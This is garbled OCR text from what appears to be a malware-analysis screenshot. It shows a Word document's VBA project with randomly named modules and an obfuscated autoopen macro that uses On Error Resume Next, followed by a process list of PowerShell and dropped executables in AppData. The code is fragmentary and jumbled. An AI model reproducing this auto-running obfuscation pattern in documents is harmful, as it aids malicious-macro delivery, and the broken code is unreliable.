 Microsoft Visual Basic for Applications - UNTITLED-4088-7859318 (2) [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - mNHWfj2
mNHWfj2 (UNTITLED-40
Microsoft Word Objects
Modules
Fko8Bij
HMGCkY0j
IZQ8jfTR
MHT8pjY
mzc67opG
uzdOIc81
XrFtXU5q
Class Modules
References
Normal
UNTITLED-4088-7859318 (2) - IZQ8jfTR (Code)
(General)
Sub autoopen()
On _
Error Resume Next
rNZHSjPh = (oiAwLw + Rnd(947) + (4222 + Cos(8992 * Rnd(DKuk4Bf) / 83 +
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZ
Next
Do
KdrHct = 512 * ChrW(M4UcTwUv) - 9232 - Sin(zpXA5n74) - hRdz53zQ -
Loop Until fYSpVZg Eqv oWbX
Next
Set YEQUXnWR = mLUvi6
Gji1JSJ
wmiprvse.exe (1720) WMI Provider Host C:\Windows\system32\wbem\wmiprvse.exe
powershell.exe (3448) Windows PowerShell C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
768.exe (3812) ikstallDriver Module C:\Users\ \768.exe
768.exe (3360) ikstallDriver Module C:\Users\ \768.exe
structsgesture.exe (2924) ikstallDriver Module C:\Users\ \AppData\Local\structsgesture\structsgesture.exe
structsgesture.exe (2636) ikstallDriver Module C:\Users\ \AppData\Local\structsgesture\structsgesture.exe
83 + Log
Et)) / oZ
Next
Do
j_zPdt = 512 * ChrW(udfjmzbJ) - 9232 - Sin(zpXA5n74) - hRdz53zQ -
Loop Until fYSpVZg Eqv oWbX
Next
Set DZaXJnG = RTBldA
End Sub
Function LGnUQT()
On _
Error Resume Next
tNbarrE = (mtlp4QK_ + Rnd(674) + (4222 + Cos(8992 * Rnd(wN4uF9) / 83 +
For Each iArs14 In DMkD685A
Properties
IZQ8jfTR Module
Alphabetic Categorized
(Name) IZQ8jfTR